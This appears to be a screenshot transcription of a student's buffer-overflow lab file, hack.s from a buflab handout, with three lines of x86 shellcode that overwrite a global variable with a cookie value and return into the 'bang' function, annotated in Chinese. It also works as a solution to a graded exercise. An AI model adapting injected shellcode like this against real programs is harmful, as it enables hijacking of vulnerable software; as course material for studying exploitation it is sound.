 post.asm hack.s ×
U10M21003.02_buflab-handout > buflab-handout > hack.s
1 movl $0x6bf69d3e, 0x0804d138 ;global_value 位于 0x0804d138
2 pushl $0x8048c55 ;将 bang 函数的地址入栈
3 ret
4